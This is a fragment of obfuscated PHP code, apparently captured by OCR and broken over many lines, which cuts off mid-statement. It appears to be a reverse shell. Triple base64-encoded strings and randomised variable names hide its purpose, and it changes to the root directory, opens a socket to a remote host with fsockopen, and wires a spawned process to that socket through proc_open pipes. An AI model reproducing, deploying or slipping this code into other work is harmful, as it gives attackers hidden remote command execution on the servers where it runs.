
='
))));
exit
(
1
);}
$teoukbbi_474a2008
=
1
;}
else
{t
yzhrnle_adb63ffa(base64_decode(base64_decode
(base64_decode(
'VmpCR1UxUnJiRTlTZW05blVtMUdj
R0pIVm10SlNGSjJTVWRTYUZwWE1YWmliV3g2V2xNMFow
bEdVbTloV0UxbllWaE5aMk5ZVm5Ca1IxVm5XVEk1ZEdK
WE9YVkpSMFoxV2tOQ2RXSXpVV2RhYlVZd1dWZDNkUT0
9'
))));}chdir(base64_decode(base64_decode(ba
se64_decode(
'VEhjOVBRPT0='
))));umask(
0
);
$cer
flnbl_1206cfe1
=fsockopen(
$ffyxctpy_27fa5c1
d
,
$bzzevnoz_8d64acf1
,
$tkcgpwbs_fae1fa01
,
$vta
ujkka_b8d175ac
,
30
);
if
(!
$cerflnbl_1206cfe1
){t
yzhrnle_adb63ffa(
"$vtaujkka_b8d175ac ($tkcgp
wbs_fae1fa01)"
);
exit
(
1
);}
$kdaucrba_2aad73ef
=
array
(
0
=>
array
(base64_decode(base64_decode(b
ase64_decode(
'WTBkc2QxcFJQVDA9'
))),base64_de
code(base64_decode(base64_decode(
'WTJjOVBRPT
0='
)))),
1
=>
array
(base64_decode(base64_decode
(base64_decode(
'WTBkc2QxcFJQVDA9'
))),base64_
decode(base64_decode(base64_decode(
'WkhjOVBR
PT0='
)))),
2
=>
array
(base64_decode(base64_deco
de(base64_decode(
'WTBkc2QxcFJQVDA9'
))),base6
4_decode(base64_decode(base64_decode(
'WkhjOV
BRPT0='
)))));
$verporgz_8686f541
=proc_open(
$e
rqywijf_acafdcc7
,
$kdaucrba_2aad73ef
,
$nssqodu